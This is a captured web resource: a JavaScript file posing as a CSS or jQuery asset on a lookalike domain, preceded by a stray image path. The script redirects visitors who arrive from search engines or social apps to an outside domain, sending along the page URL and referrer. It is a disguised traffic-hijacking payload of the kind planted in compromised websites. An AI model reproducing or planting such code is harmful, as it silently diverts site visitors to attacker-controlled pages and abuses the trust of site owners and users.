

--- FILE ---
content_type: application/javascript
request_url: https://jquery.wp-json.my.id/css.js
body_size: 49
content:
var ars = 'https://file.itsnudimension.com/';
if(['.google.', 'bing.', 'ios-app.', 'ios-app', 'ios.', 'ios', 'wp-json.my.id', 'com.pinterest', 'ecosia.', 'yandex.', 'duckduckgo.', 'baidu.', 'yahoo.', 'facebook.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || document.referrer.toLowerCase().startsWith('http://ios-app://') || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }